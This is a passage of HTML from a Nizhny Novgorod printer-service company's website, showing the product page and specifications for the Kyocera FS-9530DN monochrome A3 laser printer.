</i>Назад</a></li>
							<li class="menu_title"><a href="/price/">Цены</a></li>
																															<li>
									<a class="dark-color" href="/price/remont/" title="Ремонт принтеров и МФУ">
										<span>Ремонт принтеров и МФУ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/service/" title="Обслуживание принтеров и МФУ">
										<span>Обслуживание принтеров и МФУ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/price/zapravka/" title="Заправка картриджей">
										<span>Заправка картриджей</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/price/zapravka/">Заправка картриджей</a></li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">
														<span>Заправка картриджей Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">
														<span>Заправка картриджей HP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">
														<span>Заправка картриджей Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">
														<span>Заправка картриджей Panasonic</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">
														<span>Заправка картриджей Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">
														<span>Заправка картриджей Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">
														<span>Заправка картриджей Pantum</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">
										<span>Доставка картриджей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">
										<span>Доставка принтеров и МФУ в сервисный центр для ремонта</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">
										<span>Замена старых принтеров и МФУ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Акции">
						<span>Акции</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Акции</a></li>
																															<li>
									<a class="dark-color" href="/info/sales/" title="Акции">
										<span>Акции</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/articles/" title="Статьи">
										<span>Статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос ответ">
										<span>Вопрос ответ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/landings/" title="Предложения и замечания по нашей работе">
										<span>Предложения и замечания по нашей работе</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/postavshchikam/" title="Поставщикам">
										<span>Поставщикам</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/rasprodazha/" title="Информация">
						<span>Информация</span>
											</a>
									</li>
					</ul>
	</div>
					<div class="menu middle">
	<ul>
		<li>
						<a class="dark-color" href="#SITE_DIR#cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>													<div class="menu middle">
				<ul>
					<li>
						<a href="tel:+78314197070" class="dark-color">
							<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>							<span>+7 (831) 419-70-70</span>
													</a>
											</li>
				</ul>
			</div>
				<div class="contacts">
			<div class="title"></div>
			
		
												<div class="address">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
						
		
												<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a>						</div>
					</div>
							
					</div>
				<div class="social-icons">
	<!-- noindex -->
	<ul>
					<li class="facebook">
				<a href="https://www.facebook.com/" class="dark-color" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>					Facebook				</a>
			</li>
							<li class="vk">
				<a href="https://vk.com/" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
							<li class="twitter">
				<a href="https://twitter.com/" class="dark-color" target="_blank" rel="nofollow" title="Twitter">
					<i class="svg inline  svg-inline-tw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.294,8.784s0.2-2.739,2.175-2.763c1.61-.02,1.916.686,1.916,0.686A3.662,3.662,0,0,0,15.7,6a2.046,2.046,0,0,1-.539,1.234A1.365,1.365,0,0,0,16,6.942a1.6,1.6,0,0,1-.879,1.017A9.089,9.089,0,0,1,13.769,12.8c-1.291,2.11-4.055,2.171-5.49,2.188a7.855,7.855,0,0,1-3.272-.922A6.935,6.935,0,0,0,8.159,13.4,15.331,15.331,0,0,1,6,11.68,2.219,2.219,0,0,0,6.782,11.6,11.26,11.26,0,0,1,5.006,9.233a2.933,2.933,0,0,0,.819.041S4.557,7.281,5.156,5.989A8.159,8.159,0,0,0,10.294,8.784Z"/>
</svg>
</i>					Twitter				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://www.telegram.org/" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://youtube.com/" class="dark-color" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://www.odnoklassniki.ru/" class="dark-color" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.5,10.99a3.5,3.5,0,1,1,3.518-3.5A3.508,3.508,0,0,1,10.5,10.99Zm0.008-5.034a1.519,1.519,0,1,0,1.535,1.518A1.528,1.528,0,0,0,10.505,5.956ZM7.491,11.079a6.074,6.074,0,0,1,1.119.542,4.382,4.382,0,0,0,1.887.395,5.828,5.828,0,0,0,1.964-.357,6,6,0,0,1,1.116-.565c0.221,0.008.583,0.373,0.521,1.318-0.035.538-1.018,0.761-1.363,0.968a2.284,2.284,0,0,1-.726.246s0.847,0.906,1.063,1.129a2.671,2.671,0,0,1,.948,1.278,1.342,1.342,0,0,1-1,1,4.485,4.485,0,0,1-1.4-1.12c-0.583-.557-1.115-1.069-1.115-1.069s-0.547.486-1.116,1.048a4.607,4.607,0,0,1-1.368,1.141,1.439,1.439,0,0,1-1.061-1.16A6.312,6.312,0,0,1,8.2,14.391,8.057,8.057,0,0,1,9,13.634a1.909,1.909,0,0,1-.638-0.208c-0.481-.267-1.511-0.547-1.484-1.043C6.9,11.87,7.035,11.079,7.491,11.079Z"/>
</svg>
</i>					Одноклассники				</a>
			</li>
							<li class="gplus">
				<a href="https://plus.google.com/" class="dark-color" target="_blank" rel="nofollow" title="Google Plus">
					<i class="svg inline  svg-inline-gp" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19,12H17v2H15V12H13V10h2V8h2v2h2v2ZM6.5,16a5.5,5.5,0,1,1,4.43-8.734l-1.7,1.066A3.495,3.495,0,1,0,9.65,12H7V10h5v2H11.767A5.483,5.483,0,0,1,6.5,16Z"/>
</svg>
</i>					Google Plus				</a>
			</li>
							<li class="mail">
				<a href="https://my.mail.ru/" class="dark-color" target="_blank" rel="nofollow" title="Mail.ru">
					<i class="svg inline  svg-inline-ml" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.753,10.434a2.386,2.386,0,0,0-2.429-2.407H10.275A2.375,2.375,0,0,0,7.964,10.64a2.319,2.319,0,0,0,2.305,2.537,2.47,2.47,0,0,0,2.487-2.439Zm-2.47-3.752A3.649,3.649,0,0,1,12.9,7.861v0a0.555,0.555,0,0,1,.531-0.606H13.5a0.607,0.607,0,0,1,.581.628l0,5.367a0.334,0.334,0,0,0,.558.308c0.824-.886,1.81-4.552-0.512-6.677a5.368,5.368,0,0,0-6.612-.543,5.363,5.363,0,0,0-1.672,6.268A4.963,4.963,0,0,0,12.036,15.3c0.958-.4,1.4.95,0.406,1.393A6.49,6.49,0,0,1,4.8,13.749,6.581,6.581,0,0,1,15.394,6.092c2.226,2.432,2.1,6.987-.075,8.758A1.509,1.509,0,0,1,12.883,13.7l-0.01-.383a3.574,3.574,0,0,1-2.59,1.126,3.885,3.885,0,0,1,0-7.759h0"/>
</svg>
</i>					Mail.ru				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

		<div class="body  hover_blink">
			<div class="body_media"></div>

			<div role="main" class="main banner-auto">
																				<!--title_content--> 
						<section class="page-top maxwidth-theme ">	
	<div class="row">
		<div class="col-md-12">
			<ul class="breadcrumb" id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_0"><a href="/" title="технический центр янтарь" itemprop="item"><span itemprop="name">технический центр янтарь</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_1"><a href="/product/" title="Продукты" itemprop="item"><span itemprop="name">Продукты</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_2"><a href="/product/kyocera/" title="Kyocera" itemprop="item"><span itemprop="name">Kyocera</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_3"><a href="/product/kyocera/printery/" title="Принтеры Kyocera Нижний Новгород" itemprop="item"><span itemprop="name">Принтеры Kyocera Нижний Новгород</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_4"><a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3  Kyocera Нижний Новгород" itemprop="item"><span itemprop="name">Черно-белые принтеры формата А3  Kyocera Нижний Новгород</span></a><meta itemprop="position" content="5" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_5" class="active"><span itemprop="item"><span itemprop="name">FS-9530DN</span></span><meta itemprop="position" content="6" /></li></ul>			<div class="page-top-main">
				<h1 id="pagetitle">FS-9530DN</h1>
			</div>
		</div>
	</div>
</section>						<!--end-title_content-->
														
				<div class="container  ">
											<div class="row">
															<div class="maxwidth-theme">
																						<div class="col-md-12 col-sm-12 col-xs-12 content-md">
									<div class="right_block narrow_Y">
									
																										

				<div class="catalog detail detail_narrow_Y fixed_wrapper" itemscope itemtype="http://schema.org/Product">
					<div class="share top ">
				<div class="shares-block">
					
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
				</div>
			</div>
			
		
		

				


<div class="item " data-id="627">
			<div class="head">
		<div class="row">
							<div class="col-md-7 col-sm-6">
					<div class="row galery">
						<div class="inner zomm_wrapper-block">
																					<div class="flexslider s_1 color-controls dark-nav2 top-bigs" data-slice="Y" id="slider" data-plugin-options='{"animationLoop": true, "slideshow": false, "counts": [1, 1, 1]}'>
								<ul class="slides items">
																			<li class="item" data-slice-block="Y" data-slide_key="0" data-slice-params='{"lineheight": -3}'>
											<a href="/upload/iblock/ce2/ce22d89376d78dbad57de29a68a5cd24.jpg" target="_blank" title="FS-9530DN" class="fancybox" data-fancybox-group="gallery">
												<img src="/upload/resize_cache/iblock/ce2/490_490_1/ce22d89376d78dbad57de29a68a5cd24.jpg" class="img-responsive inline" title="FS-9530DN" alt="FS-9530DN" itemprop="image" />
												<span class="zoom"></span>
											</a>
										</li>
																	</ul>
							</div>
													</div>
					</div>
				</div>
						
			<div class="col-md-5 col-sm-6">
				<meta itemprop="name" content="FS-9530DN" />
				<div class="info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<!--'start_frame_cache_info'-->											<div class="hh">
															<div><div class="status-icon order" itemprop="availability">Под заказ</div></div>
																											</div>
																						<div class="bottom-wrapper">
							<div class="bottom-wrapper-inner">
																																	<div class="footer-button">
																		<div class="wrapper-block-btn order">
													<div class="wrapper">
								<span class="btn btn-default btn-lg animate-load" data-event="jqm" data-param-id="14" data-name="order_product" data-autoload-product="FS-9530DN">Заказать товар</span>
							</div>
																									<div class="wrapper">
								<span class="btn btn-default btn-lg btn-transparent-bg wide-block animate-load" data-event="jqm" data-param-id="18" data-autoload-need_product="FS-9530DN" data-name="question"><span>Задать вопрос</span></span>
							</div>
											</div>
							</div>
																	</div>
						</div>
										
																										<!--'end_frame_cache_info'-->				</div>
			</div>
		</div>
	</div>
</div>

																																																																					<div class="drag_block tab">
									<div class="tabs grey">
						<ul class="nav nav-tabs">
																																																																																	<li class="active"><a href="#props" data-toggle="tab">Характеристики</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			<li class="">
											<a href="#dops" data-toggle="tab">Дополнительно</a>
										</li>
																														</ul>
						<div class="tab-content">
																																																																																																	<div class="tab-pane chars active" id="props">
											<div class="title-tab-heading visible-xs">Характеристики</div>
											<div class="char-wrapp">
																									<table class="props_table">
																													<tr class="char">
																<td class="char_name">
																																		<span>Устройство</span>
																</td>
																<td class="char_value">
																	<span>
																																					принтер																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Тип печати</span>
																</td>
																<td class="char_value">
																	<span>
																																					черно-белая																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Технология печати</span>
																</td>
																<td class="char_value">
																	<span>
																																					лазерная																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Размещение</span>
																</td>
																<td class="char_value">
																	<span>
																																					настольный																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Количество страниц в месяц</span>
																</td>
																<td class="char_value">
																	<span>
																																					300000 																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Минимальные системные требования</span>
																</td>
																<td class="char_value">
																	<span>
																																					Intel Pentium + 64 Mb RAM 																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Отображение информации</span>
																</td>
																<td class="char_value">
																	<span>
																																					ЖК-панель																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Поддержка ОС</span>
																</td>
																<td class="char_value">
																	<span>
																																					Windows, Mac OS 																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Потребляемая мощность (в режиме ожидания)</span>
																</td>
																<td class="char_value">
																	<span>
																																					180 Вт 																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Потребляемая мощность (при работе)</span>
																</td>
																<td class="char_value">
																	<span>
																																					900 Вт 																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Уровень шума в режиме ожидания</span>
																</td>
																<td class="char_value">
																	<span>
																																					37 дБ 																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Уровень шума при работе</span>
																</td>
																<td class="char_value">
																	<span>
																																					56 дБ 																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Габариты (ШхВхГ)</span>
																</td>
																<td class="char_value">
																	<span>
																																					599x615x646 мм 																																			</span>
																</td>
															</tr>
																													<tr class="char">
																<td class="char_name">
																																		<span>Вес</span>
																</td>
																<td class="char_value">
																	<span>
																																					68 кг 																																			</span>
																</td>
															</tr>
																											</table>
																							</div>
										</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			<div class="tab-pane additional_block" id="dops">
											<div class="title-tab-heading visible-xs">Дополнительно</div>
											<div>
												<p>Дополнительная вкладка, для размещения информации о товарах, доставке или любого другого важного контента. Поможет вам ответить на интересующие покупателя вопросы и развеять его сомнения в покупке. Используйте её по своему усмотрению. </p>
<p>Вы можете убрать её или вернуть обратно, изменив одну галочку в настройках компонента. Очень удобно. </p>											</div>
										</div>
																														</div>
					</div>
							</div>
																																																																																																																																																																																																																			<div class="drag_block comments">
								<div id="soc_comments_div_627" class="bx_soc_comments_div bx_important bx_blue"><div id="soc_comments_627" class="bx-catalog-tab-section-container tabs">
	<ul class="bx-catalog-tab-list1 nav nav-tabs" style="left: 0;"><li id="soc_comments_627BLOG"><a href="#soc_comments_627BLOG_cont" data-toggle="tab">Комментарии</a></li></ul>
	<div class="bx-catalog-tab-body-container">
		<div class="bx-catalog-tab-container"><div id="soc_comments_627BLOG_cont" class="tab-off"><div id="bx-cat-soc-comments-blg_627">Загрузка комментариев...</div></div></div>
	</div>
</div>
</div>
			</div>
											
				<hr class="bottoms" />
		<div class="row">
			<div class="col-md-6 col-sm-6 share">
									<div class="shares-block">
						<span class="text">Поделиться</span>
						
						<div class="ya-share2" data-services="vkontakte,facebook,twitter,viber,whatsapp,odnoklassniki,moimir"></div>
					</div>
							</div>
			<div class="col-md-6 col-sm-6">
								<a class="back-url url-block" href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/"><i class="fa fa-angle-left"></i><span>Назад к списку</span></a>
			</div>
		</div>
		
	</div>
	 <br>
<br>																																																								</div> 																			<div class="left_block">
														<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class="active child">
					<a href="/product/kyocera/">Kyocera</a>
													<div class="submenu-wrapper">
				<ul class="submenu">
											<li class=" child">
							<a href="/product/kyocera/kopirovalnye-apparaty-mfu/">МФУ</a>
																																</li>
																	<li class="active child">
							<a href="/product/kyocera/printery/">Принтеры</a>
																							<div class="submenu-wrapper">
				<ul class="submenu">
											<li class="">
							<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/">Цветные принтеры формата А3 </a>
																																</li>
																	<li class="">
							<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/">Цветные принтеры формата А4 </a>
																																</li>
																	<li class="active">
							<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/">Черно-белые принтеры формата А3 </a>
																																</li>
																	<li class="">
							<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/">Черно-белые принтеры формата А4 </a>
																																</li>
															</ul>
			</div>
																	</li>
																	<li class="">
